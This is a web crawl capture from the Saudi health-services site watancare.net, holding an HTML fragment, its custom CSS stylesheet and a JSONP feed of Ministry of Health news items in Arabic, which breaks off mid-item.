            //navigator.clipboard.writeText(textToCopy)
            //    .then(() => { alert(`تم النسخ`) })
            //    .catch((error) => { alert(`خطأ فى النسخ! ${error}`) })
        }
    </script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://watancare.net/assets/css/custom.css
body_size: 26398
content:
@charset "utf-8";
/* CSS Document */

@font-face {font-family:"sans";src:url(../fonts/TheSans-Bold.otf) format("truetype");font-weight:normal;font-style:normal;}
@font-face {font-family:"sans-plain";src:url(../fonts/The-Sans-Plain.otf) format("truetype");font-weight:normal;font-style:normal;}

.reservbtn-pos-new {
    position: absolute;
    bottom: 0px;
   
}
.min-h-270 {
    min-height: 290px;
}


.darkgreen-bg {
    background-color: #3c7b5e !important;
}

.bg-light{
    background-color:#fff !important;
}


input[type="radio"] {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

    input[type="radio"] + label {
        position: relative;
        display: inline-block;
        margin-right: 10px;
        margin-bottom: 10px;
        padding-left: 30px;
        padding-right: 10px;
        line-height: 36px;
        cursor: pointer;
    }


    .font-11{
        font-size:11px !important;
    }



input[type="radio"] + label::before {
    border-radius: 0px;
    content: "";
    position: absolute;
    top: 9px;
    left: 0;
    display: block;
    width: 18px;
    height: 18px;
    border: 2px solid #740D0F !important;
    z-index: 10;
}
/* Checked */

input[type="radio"]:checked + label {
    padding-left: 35px;
    color: #fff;
    background-color: #740D0F;
}

    
    input[type="radio"]:checked + label::before {
        border-radius: 0px;
        content: url("../../images/checked.png");
        position: absolute;
        top: 2px;
        left: 8px;
        display: block;
        width: 18px;
        height: 18px;
        background-color: #740D0F;
        z-index: 10;
    }
/* Transition */
label,
label::before {
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
}



#content-slider li a img {
    width: 85px !important;
    height: 85px !important;
}







    .blue-bg {
        background-color: #1F6391 !important;
    }

    .overlay-btn {
        background-color: rgba(31, 99, 145, 0.9) !important;
        border: none !important;
    }

    .theborder-search {
        border-left: solid 1px #ced4da !important;
        border-right: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }

    .theborder-text {
        border-right: solid 1px #ced4da !important;
        border-left: none;
        border-bottom: solid 1px #ced4da !important;
        border-top: solid 1px #ced4da !important;
    }


    .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
        color: #ffffff;
        background-color: #005585;
    }


       

    .md-checkbox {
        position: relative;
        margin: 0.2em 0;
        text-align: left;
    }

        .md-checkbox.md-checkbox-inline {
            display: inline-block;
        }

        .md-checkbox label {
            cursor: pointer;
            display: inline;
            line-height: 1.25em;
            vertical-align: top;
            clear: both;
            padding-left: 1px;
        }

            .md-checkbox label:not(:empty) {
                padding-left: 0.45em;
            }

            .md-checkbox label:before, .md-checkbox label:after {
                content: "";
                position: absolute;
                left: 120px;
                top: 0;
            }

            .md-checkbox label:before {
                width: 1.25em;
                height: 1.25em;
                background: #fff;
                border: 2px solid rgba(0, 0, 0, 0.54);
                border-radius: 0.125em;
                cursor: pointer;
                transition: background .3s;
            }

        .md-checkbox input[type="checkbox"] {
            outline: 0;
            visibility: hidden;
            width: 1.25em;
            margin: 0;
            display: block;
            float: left;
            font-size: inherit;
        }

            .md-checkbox input[type="checkbox"]:checked + label:before {
                background: #4C4C4D;
                border: none;
            }

            .md-checkbox input[type="checkbox"]:checked + label:after {
                transform: translate(0.25em, 0.3365384615em) rotate(-45deg);
                width: 0.75em;
                height: 0.375em;
                border: 0.125em solid #fff;
                border-top-style: none;
                border-right-style: none;
            }

            .md-checkbox input[type="checkbox"]:disabled + label:before {
                border-color: rgba(0, 0, 0, 0.26);
            }

            .md-checkbox input[type="checkbox"]:disabled:checked + label:before {
                background: rgba(0, 0, 0, 0.26);
            }

    *, *:before, *:after {
        box-sizing: border-box;
    }





    .min-width130 {
        min-width: 90px;
    }


    .padding-9 {
        padding-top: 9px !important;
        padding-bottom: 9px !important;
    }

    .mn-width {
        min-width: 100% !important;
    }

    .mnu-dropdown {
        color: #6c757d !important;
    }

    .left-pos {
        left: -85px;
    }


    .form-inline {
        display: block !important;
    }

    iframe {
        width: 300px !important;
        height: 200px !important;
    }

    .bg-info {
        background-color: rgba(255, 0, 0, 0.12) !important;
    }

    .select-style {
        border-bottom: solid 2px #005585;
        border-top: none;
        border-left: none;
        border-right: none;
        border-radius: 0px;
        -webkit-box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
        box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
    }

    .max-height {
        height: 600px !important;
    }


    a:hover {
        text-decoration: none;
    }



    .nav-pills .nav-link {
        background-color: #1F2421;
        color: #ffffff;
    }

        .nav-pills .nav-link.active {
            background-color: #49A078;
        }

    .btn-secondary:not(:disabled):not(.disabled).active {
        background-color: #49A078 !important;
        color: #fff !important;
    }


    .font-10 {
        font-size: 10px !important;
    }

    .card-bg-style {
        background: rgba(0,85,133,1);
        background: -moz-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,85,133,1)), color-stop(6%, rgba(0,85,133,1)), color-stop(6%, rgba(226,226,226,1)), color-stop(100%, rgba(254,254,254,1)));
        background: -webkit-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -o-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -ms-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: linear-gradient(135deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005585', endColorstr='#fefefe', GradientType=1 );
    }





    .dropdown-toggle::before {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 0.255em;
        content: "";
        border-top: 0.3em solid;
        border-right: 0.3em solid transparent;
        border-bottom: 0;
        border-left: 0.3em solid transparent;
    }

    .dropdown-toggle::after {
        display: none;
    }



    .w-5 {
        width: 5% !important;
    }

    .btn-tw-primary {
        background-color: #005585 !important;
        border-color: #005585 !important;
    }

    .green-color {
        color: #49A078 !important;
    }

    .light-blue-color {
        color: #37AEFF !important;
    }

    .blue-color {
        color: #005585 !important;
    }

    .light-green-color {
        color: #7AD082 !important;
    }

    .light-green-bg {
        background-color: #7AD082 !important;
    }

    .light-green-border {
        border-color: #7AD082 !important;
    }

    .green-bg-noshadow {
        background-color: #49A078 !important;
    }

    .green-bg {
        background-color: #49A078 !important;
        border-color: #49A078 !important;
        -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
    }



    .darkgrey-bg {
        background-color: #1C1C1C !important;
    }



    .textbox-style {
        border: none;
        background-color: #E5E5E5 !important;
        border-right: solid 2px #005585 !important;
        border-radius: 0px !important;
        padding-right: 5px;
    }

    .green-outline {
        background-color: #ffffff;
        border: solid 1px #49A078 !important;
    }

        .green-outline:hover {
            background-color: #49A078 !important;
            color: #ffffff !important;
            border: solid 1px #49A078 !important;
            -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        }

    .padding-top-70 {
        padding-top: 70px !important;
    }

    .darkgrey-color {
        color: #1F2421 !important;
    }

    .font-10 {
        font-size: 10px !important;
    }

    .font-12 {
        font-size: 12px !important;
    }

    .font-14 {
        font-size: 14px !important;
    }

    .font-16 {
        font-size: 16px !important;
    }

    .font-18 {
        font-size: 18px !important;
    }

    .font-20 {
        font-size: 20px !important;
    }

    .font-22 {
        font-size: 22px !important;
    }

    .font-24 {
        font-size: 24px !important;
    }

    .border-thick {
        border-width: 2px !important;
    }

    .green-bg-about {
        background-color: #49A078;
    }

    .line-height {
        line-height: 28px;
    }

    .padding-top-35 {
        padding-top: 35%;
    }

    .padding-top-15 {
        padding-top: 15%;
    }

    .padding-top-10 {
        padding-top: 10%;
    }

    .padding-top-5 {
        padding-top: 5%;
    }

    .padding-top-bottom {
        padding-top: 5%;
        padding-bottom: 5%;
    }

    .grey-bg {
        background-color: #E5E5E5 !important
    }

    .padding-right-9 {
        padding-right: 7rem !important;
    }

    .padding-left-9 {
        padding-left: 9rem !important;
    }

    .subscribtion-bg {
        background-image: url(../images/subscribtion-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }


    .about-bg {
        background-image: url(../images/slide4.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .deader-title-bg {
        background-color: rgb(0,85,133,0.9);
    }


    .offers-bg {
        background-image: url(../images/offer-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }



    /* RTL Section */
    .rtllang {
        direction: rtl;
        font-family: "sans";
        line-height: auto;
        font-size: 14px;
    }

        .rtllang .dropdown-menu_margin {
            margin: 0px -45px 10px 0px !important;
        }







        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .right-menu .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .head-title {
            text-align: right !important;
        }

        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang form {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid form .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid .mid-section table {
            text-align: right !important;
        }


        .rtllang .margin_usermenu {
            margin-left: 10px !important;
        }



        .rtllang .white_div_noshadow {
            padding: 10px 0px 10px 10px;
            margin-left: 0px;
            margin-right: 0px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 0px;
            background-color: #fff;
        }

        .rtllang .navbar-brand {
            font-size: 20px;
            font-family: "sans";
        }

        .rtllang h1, .rtllang h2, .rtllang h3, .rtllang h4, .rtllang h5, .rtllang h6 {
            font-family: "sans";
            font-weight: 600;
        }

        .rtllang p {
            font-family: "sans-plain";
            font-weight: 100 !important;
        }


        .rtllang .container-fluid .right-menu #addnewcourse, .rtllang .container-fluid .right-menu #managecourse {
            text-align: right !important;
        }

        .rtllang .container .singin-spacing .text-align {
            text-align: right !important;
        }


        .rtllang .register-spacing .bg-light .text-align {
            text-align: right !important;
        }

        .rtllang .register-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }



        .rtllang .container .singin-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu a {
            color: #666666;
            background-color: transparent;
            border-right-style: solid;
            border-right-width: 0px;
            border-right-color: transparent;
            border-left: none !important;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in;
        }

            .rtllang .right-menu a:hover {
                color: #006ebb;
                background-color: #e3e7e9;
                border-right-style: solid;
                border-right-width: 5px;
                border-left: none !important;
                border-right-color: #006ebb;
                -webkit-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                -moz-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                border-radius: 2px;
            }





        .rtllang .version_menu {
            padding: 14px 9px;
            margin-left: 5px;
            margin-right: 5px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 2px;
            background-color: #006ebb;
            font-size: 12px !important;
            color: #ffffff;
            text-align: center;
        }

        .rtllang .right-title {
            text-align: right;
        }

        .rtllang .right-menu {
            text-align: right;
        }


        .rtllang .form_title_hdr {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .rtllang .dropdown-item {
            text-align: right;
            font-size: 11px;
        }




        .rtllang .btn-lg, .btn-group-lg > .btn {
            font-size: 12px;
        }

        .rtllang h1 {
            font-size: 22px;
        }

        .rtllang h2 {
            font-size: 17px;
        }

        .rtllang h3 {
            font-size: 18px;
        }

        .rtllang h4 {
            font-size: 16px;
        }

        .rtllang h5 {
            font-size: 14px;
        }

        .rtllang h6 {
            font-size: 12px;
        }

        .rtllang .en_font {
            font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", "DejaVu Sans", Verdana, "sans-serif" !important;
        }



        .rtllang a {
            font-family: "sans";
            font-size: 12px;
        }

        .rtllang #page-wrapper {
            direction: rtl;
            min-height: 91vh;
            background-color: white;
            position: inherit;
            margin: 0 250px 0 0;
            padding: 0 10px;
            border-right: 1px solid #e7e7e7;
        }

        .rtllang .nav {
            padding-right: 0;
            padding-left: initial;
        }




        .rtllang .navbar-top-links li a {
            padding-top: 20px;
            padding-left: 20px;
            padding-right: 20px;
            padding-bottom: 10px;
            min-height: 50px;
        }

        .rtllang .navbar .navbar-header {
            float: right;
        }

        .rtllang .navbar .navbar-brand {
            float: right;
        }

        .rtllang .navbar .navbar-right {
            float: left !important;
            padding: 2px 0px;
        }

        .rtllang .navbar-right .dropdown-menu {
            left: 0;
            right: auto;
            float: left;
            text-align: right;
            direction: rtl;
        }

            .rtllang .navbar-right .dropdown-menu div {
                direction: rtl;
            }

        .rtllang .row .chngdir1 {
            float: right !important;
        }

        .rtllang .row .chngdir2 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .table th {
            text-align: center;
        }

        .rtllang .row .chngdir1 .radio,
        .rtllang .row .chngdir1 .checkbox-inline {
            margin-right: 30px;
            margin-left: 0;
            direction: rtl;
        }

            .rtllang .row .chngdir1 .checkbox-inline input[type="checkbox"] {
                margin-right: -20px;
            }

        .rtllang .row .chngdir1 .sellect-control {
            height: 41px;
            font-size: 12px;
        }

        .rtllang .row .chngdir1 .radio input[type="radio"] {
            margin-right: -20px;
        }


        .rtllang .row .chngdir1 option:hover {
            background-color: #f89b24;
            color: #fff;
        }

    .medical-img-size {
        height: 290px;
        width: inherit;
    }




    #gallery {
        padding-top: 40px;
    }

    @media screen and (min-width: 991px) {
        #gallery {
            padding: 60px 30px 0 30px;
        }
    }

    .img-wrapper {
        position: relative;
        margin-top: 15px;
    }

        .img-wrapper img {
            width: 100%;
        }

    .img-overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        opacity: 0;
        cursor: pointer;
    }

        .img-overlay i {
            color: #fff;
            font-size: 3em;
        }

    #overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 999;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

        #overlay img {
            margin: 0;
            width: 80%;
            height: auto;
            -o-object-fit: contain;
            object-fit: contain;
            padding: 5%;
        }

    @media screen and (min-width: 768px) {
        #overlay img {
            width: 60%;
        }
    }

    @media screen and (min-width: 1200px) {
        #overlay img {
            width: 50%;
        }
    }

    #nextButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #nextButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #nextButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #prevButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #prevButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #prevButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #exitButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        position: absolute;
        top: 15px;
        right: 15px;
        cursor: pointer;
    }

        #exitButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #exitButton {
            font-size: 3em;
        }
    }



    @media (max-width: 575.98px) {
    }


    @media (max-width: 767.98px) {
        .overlay-btn {
            font-size: 11px;
        }
    }


    @media (max-width: 991.98px) {
        .form-inline{
display:none !important;
        } 
        .about-bg {
            background-color: #005585;
            background-image: none;
        }

        .medical-img-size {
            height: 180px;
            width: 180px;
        }

        .footer-center {
            text-align: center !important;
        }

        .selct-mob {
            background-color: rgba(103, 58, 183, 0) !important;
            border: none !important;
            box-shadow: none !important;
            cursor: pointer;
            padding: 5px 5px !important;
        }

        .card-img-top {
            height: 120px !important;
        }

        .align-right-mobile {
            text-align: right !important;
        }

        .mobile-center {
            text-align: center !important;
        }

        .font-12 {
            font-size: 10px !important;
        }

        .font-29 {
            font-size: 29px !important;
        }

        .mobile-right-float {
            float: right !important;
        }

        .padding-right-9 {
            padding-right: 15px !important;
        }

        .padding-left-9 {
            padding-left: 15px !important;
        }

        .mob-top-pad {
            padding-top: 10px !important;
        }

        .nomargin-mob {
            margin: 0px !important;
        }

        .mob-pad-small {
            padding: 2px;
        }

        .mob-img-wid {
            width: 60px !important;
        }

        .nav-pills .nav-link.active {
            color: #49A078 !important;
            border-bottom: solid 2px #49A078;
        }

        .nav-pills .nav-link {
            background-color: #E5E5E5 !important;
            color: #1F6391 !important;
            height: 45px;
        }

        .mob-img2-wid {
            width: 50px !important;
        }

        .mob-img3-wid {
            width: 60px !important;
            height: 60px !important;
        }

        .white-bg-mob {
            background-color: #fff !important;
        }

        .dark-bg-mob {
            background-color: #1F2421 !important;
        }

        .grey-bg-mob {
            background-color: #E5E5E5 !important;
        }

        .mobile-text-blue {
            color: #1F6391 !important;
        }

        .mobile-text-white {
            color: #fff !important
        }

        .mobile-img-blue-bg {
            background-color: #1F6391 !important
        }

        .mob-dis-none {
            display: none;
        }

        .mob-padding {
            padding: 10px 10px !important;
        }

        .mob-pl-0 {
            padding-left: 0rem !important;
        }

        .provider-mobile-style {
            display: block !important;
        }

        .containr-f-padding {
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .inhert-padding {
            padding-right: 15px !important;
            padding-left: 15px !important;
        }

        .card-body {
            padding: 0.40rem !important;
        }

        .img-comment {
            padding: 0 !important;
            border-radius: 0 !important;
            max-width: 200% !important;
        }

        .font-mob-12 {
            font-size: 12px !important;
        }

        .font-mob-10 {
            font-size: 10px !important;
        }

        .max-height {
            height: 200px !important;
        }
    }

    .padd-inline-start {
        padding-inline-start: 0px !important;
        -webkit-padding-start: 0px !important;
    }

    .carousel-wrap {
        margin: 90px auto;
        padding: 0 5%;
        width: 80%;
        position: relative;
    }

    /* fix blank or flashing items on carousel */
    .owl-carousel .item {
        position: relative;
        z-index: 100;
        -webkit-backface-visibility: hidden;
    }

    /* end fix */
    .owl-nav > div {
        margin-top: -26px;
        position: absolute;
        top: 50%;
        color: #cdcbcd;
    }

    .owl-nav i {
        font-size: 52px;
    }

    .owl-nav .owl-prev {
        left: -30px;
    }

    .owl-nav .owl-next {
        right: -30px;
    }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://api.rss2json.com/v1/api.json?rss_url=https%3A%2F%2Fwww.moh.gov.sa%2F_layouts%2F15%2Fmoh%2FRssGenerator.aspx%3FWebSiteUrl%3D%2FMinistry%2FMediaCenter%2FNews%2F%26ListUrl%3D%2FMinistry%2FMediaCenter%2FNews%2FPages%2F%26ViewName%3DRSSView%26RssTitle%3D%26RssDescription%3D%26DescriptionField%3DBriefDesc&callback=_cb_8a366415194eecb0f84e54710dfa5262
body_size: 2474
content:
/**/ _cb_8a366415194eecb0f84e54710dfa5262({"status":"ok","feed":{"url":"https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?DescriptionField=BriefDesc&ListUrl=/Ministry/MediaCenter/News/Pages/&RssDescription&RssTitle&ViewName=RSSView&WebSiteUrl=/Ministry/MediaCenter/News/","title":"\u0627\u0644\u0628\u0648\u0627\u0628\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 - \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0648\u0632\u0627\u0631\u0629","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/","author":"","description":"","image":"https://www.moh.gov.sa/Ministry/MediaCenter/News/"},"items":[{"title":"\u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u062a\u0648\u0636\u0651\u062d \u062e\u0637\u0648\u0627\u062a \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb \u0648\u0628\u0627\u0642\u0627\u062a \u0627\u0644\u0641\u062d\u0635 \u0627\u0644\u0648\u0642\u0627\u0626\u064a","pubDate":"2026-01-07 11:39:06","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-06-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-06-001.aspx","author":"","thumbnail":"","description":"\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u062e\u0637\u0648\u0627\u062a \u0648\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0648\u0627\u0644\u0643\u0634\u0641 \u0627\u0644\u0645\u0628\u0643\u0631 \u0639\u0646 \u0627\u0644\u0623\u0645\u0631\u0627\u0636\u060c \u0648\u062a\u0633\u0647\u064a\u0644 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0625\u0644\u0649 \u062e\u062f\u0645\u0627\u062a \u0635\u062d\u064a\u0629 \u062f\u0642\u064a\u0642\u0629 \u0648\u0633\u0631\u064a\u0639\u0629 \u0648\u0645\u0648\u062b\u0648\u0642\u0629","content":"\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u062e\u0637\u0648\u0627\u062a \u0648\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0648\u0642\u0627\u064a\u0629 \u0648\u0627\u0644\u0643\u0634\u0641 \u0627\u0644\u0645\u0628\u0643\u0631 \u0639\u0646 \u0627\u0644\u0623\u0645\u0631\u0627\u0636\u060c \u0648\u062a\u0633\u0647\u064a\u0644 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0625\u0644\u0649 \u062e\u062f\u0645\u0627\u062a \u0635\u062d\u064a\u0629 \u062f\u0642\u064a\u0642\u0629 \u0648\u0633\u0631\u064a\u0639\u0629 \u0648\u0645\u0648\u062b\u0648\u0642\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0643\u0631\u0651\u0645 \u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u0628\u0635\u0631\u064a\u0629 \u0641\u064a \u064a\u0648\u0645 \u0628\u0631\u0627\u064a\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u064a","pubDate":"2026-01-07 11:33:58","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-04-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2026-01-04-001.aspx","author":"","thumbnail":"","description":"\u0643\u0631\u0651\u0645 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0639\u062f\u062f\u064b\u0627 \u0645\u0646 \u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u0628\u0635\u0631\u064a\u0629\u060c \u062a\u0642\u062f\u064a\u0631\u064b\u0627 \u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a\u0647\u0645 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0648\u0625\u0633\u0647\u0627\u0645\u0627\u062a\u0647\u0645 \u0627\u0644\u0646\u0648\u0639\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629","content":"\u0643\u0631\u0651\u0645 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0639\u062f\u062f\u064b\u0627 \u0645\u0646 \u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u0628\u0635\u0631\u064a\u0629\u060c \u062a\u0642\u062f\u064a\u0631\u064b\u0627 \u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a\u0647\u0645 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0648\u0625\u0633\u0647\u0627\u0645\u0627\u062a\u0647\u0645 \u0627\u0644\u0646\u0648\u0639\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629","enclosure":{},"categories":[]},{"title":"\u0627\u0646\u0637\u0644\u0627\u0642 \u0645\u0631\u0627\u0643\u0632 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb \u0628\u0627\u0644\u0631\u064a\u0627\u0636 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0648\u0642\u0627\u0626\u064a\u0629","pubDate":"2025-12-31 10:20:13","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-30-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-30-001.aspx","author":"","thumbnail":"","description":"\u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u0639\u0646 \u0628\u062f\u0621 \u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0636\u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0645\u062b\u0651\u0644 \u0646\u0645\u0648\u0630\u062c\u064b\u0627 \u0645\u062a\u0642\u062f\u0645\u064b\u0627 \u064a\u064f\u0639\u062f \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0646\u0648\u0639\u0647 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0631\u064a\u0627\u0636","content":"\u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0642\u0627\u0628\u0636\u0629 \u0639\u0646 \u0628\u062f\u0621 \u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0636\u0645\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u00ab\u062a\u0623\u0643\u062f \u0644\u0635\u062d\u062a\u0643\u00bb\u060c \u0627\u0644\u062a\u064a \u062a\u0645\u062b\u0651\u0644 \u0646\u0645\u0648\u0630\u062c\u064b\u0627 \u0645\u062a\u0642\u062f\u0645\u064b\u0627 \u064a\u064f\u0639\u062f \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0646\u0648\u0639\u0647 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 